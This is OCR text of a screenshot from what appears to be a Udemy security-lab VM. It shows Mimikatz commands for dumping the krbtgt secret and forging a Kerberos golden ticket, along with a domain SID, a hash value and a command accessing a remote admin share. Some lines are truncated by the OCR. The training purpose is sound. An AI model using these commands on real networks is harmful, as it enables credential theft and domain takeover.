 Windows Server 2022 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali24
Windows 11 x64
Kali 2021
Kali22
Clone of Kali Linux 2024
Windows Server 2022
Windows Server 2022
Ubuntu18.04
Home
Windows 11 x64
Windows Server 2022
Kali24
Kali22
*Untitled - Notepad
File Edit Format View Help
S-1-5-21-4242032998-2591251543-4185807625
e2396fa8d02f0134aa7ccf2e5040f73d
privilege::debug
lsadump::lsa /inject /name:krbtgt
Kerberos::golden
aa7ccf2e5040f73d /id:500 /ptt
misc::cmd
dir \\VALLAVAN\c
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop\x64>dir \\VALLAVAN\c$
Ln 11, Col 1
100%
Windows (CRLF)
UTF-8
Type here to search
3:02 PM
3/10/2025
1
udemy
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.